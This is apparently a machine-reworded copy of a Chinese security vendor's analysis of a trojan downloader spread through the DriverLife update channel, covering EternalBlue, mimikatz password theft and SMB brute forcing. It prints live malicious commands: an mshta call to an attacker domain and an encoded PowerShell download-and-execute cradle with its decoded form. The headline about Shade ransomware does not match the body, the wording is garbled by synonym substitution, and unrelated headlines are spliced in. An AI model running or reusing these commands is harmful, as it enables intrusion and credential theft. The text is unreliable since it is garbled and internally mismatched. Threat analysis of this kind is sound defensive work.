Shade(幽灵)勒索病毒再次袭击,入侵2000多个CMS网站肆意传播

1月25日,御见威胁情报中心再次监控木马下载器再次升级,驱动人生升级通道流通。升级的主要变化是攻击模块。一、概述

御见威胁情报中心1月25日本再次监控木马下载器再次升级,驱动人生升级通道流通。

这次升级的主要变化是攻击模块,木马在之前的版本中增加了新的计划任务DnsScan其中,永恒蓝攻击模块C:\Windows\Temp\svchost.exe设置为木马执行当天7:05首先,每小时执行一次。

木马团伙持续活跃,最严重的损坏是入侵驱动生活公司,改变商业软件的升级设置,行使正式软件的升级通道传播病毒。在相关公司堵塞木马传输通道后,该团伙行使其他传输通道不断改进木马下载器。

该团伙的历次流动,均被腾讯御见威胁情报中心捕捉:

时间

木马下载器的主要行为转变



2018年12月14日

行使“驱动人生”发布系列软件升级通道,行使“永恒之蓝”破绽攻击流传。

2018年12月19日

下发后新增木马Powershell后门安装。

2019年1月09日

检测挖掘组件xmrig-32.mlz/xmrig-64.mlz下载。

2019年1月24日

木马将采矿组件和升级后门组件分别安装为计划任务,并同时安装Powershell后门。

2019年1月25日

木马在1月24在日的基础上再次更新,将攻击组件安装为计划任务,并在攻击过程中增加行使mimikatz收集登录密码,SMB同时安装弱口令爆破攻击Powershell计划任务和mshta剧本计划任务。

以下是详细的工艺分析:

二、工艺分析

更新后的攻击模块svchost.exe除了对内网和外网机械进行扫描攻击外,还增加了以下功能:



1、行使powershell版黑客工具mimikatz抓取用户机械登录密码。





建立m.ps1混淆后mimikatz写入工具代码。

保存行使工具捕获的用户登录密码mkatz.ini



2、通过内置弱密码字典实验攻击模块实验SMB远程登录爆破。



3、建立计划任务远程执行hta代码

mshta hxxp://w.beahh.com/page.html?p%COMPUTERNAME%

4.建立远程执行计划任务的计划powershell代码

powershell-epbypass-eSQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AdgAuAGIAZQBhAGgAaAAuAGMAbwBtAC8AdgAnACsAJABlAG4AdgA6AFUAUwBFAFIARABPAE0AQQBJAE4AKQA=

powershell下令解密后内容如下:

IEX (New-Object Net.WebClient).downloadstring('http://v.beahh.com/v' $env:USERDOMAIN)

三、安全建议

1.服务器暂时关闭不必要的端口(如135、139、445),方式可参考:https://guanjia.qq.com/web_clinic/s8/585.html

2.服务器使用高强度密码,不要使用弱密码,防止黑客暴力破解;

幽灵勒索病毒大量入侵内容管理网站 腾讯安全支招防御

3.使用杀毒软件阻止可能的病毒攻击;

4.建议企业用户部署腾讯皇家高级威胁检测系统,以防止可能的黑客攻击。皇家高级威胁检测系统是基于腾讯反病毒实验室的安全能力,基于腾讯在云和端的大量数据,开发奇怪的威胁情报和恶意检测模子系统

IOCs

Domain

v.beahh.com

w.beahh.com

Md5

cce36235a525858eb55070847296c4c8

34410a21398137d71258e2658ecddaeb

4cb4ccfd1086fc78d2a1a063862bff41

65d17d790098fdff32c96bce0be6645e

7f8dde92700f5013b4ed23c6ec5b7337

8bf4cfe6d0938cd8a618e3a4cd32c79d

a56a29ddff74c1b536fa5c97863f0d35

ae4b536a5b7c6d6decc7e96591ce67f8

b73dfc81a367f4dfa44bb209ed9e5e67

c85cb83a850b4ccd2d2232a4d356d607

f6cd992c002be66c01ea2e16e3cd4df2

f75f0261296a8b7b81f54a076c58439c

fd38cca1e2fa4a7d14a2943b3ad5d20c

URL

hxxp://v.beahh.com/v

hxxp://w.beahh.com/page.html

参考链接:

挖矿木马预警永恒蓝破绽传播

https://mp.weixin.qq.com/s/xBx5tOl9LJmWurqgD8KYhQ

驱动生活升级通道传木马完整工艺分析

https://mp.weixin.qq.com/s/XmEalNxxQ3kAySDvIVTDOw

对驱动人生公司的定向攻击流动分析

https://mp.weixin.qq.com/s/ctBgivcvH216dwq00WRmOA

行使驱动人生升级通道的木马下载器发生了新的变化

https://media.weibo.cn/article?id=2309404319028930855515

驱动人生永恒蓝下载器木马的最新变化(1月25日更新)

https://guanjia.qq.com/news/n3/2473.html

如何关闭不必要的端口(如135、139、445)

https://guanjia.qq.com/web_clinic/s8/585.html

小心恶意改写硬盘分区的破坏性病毒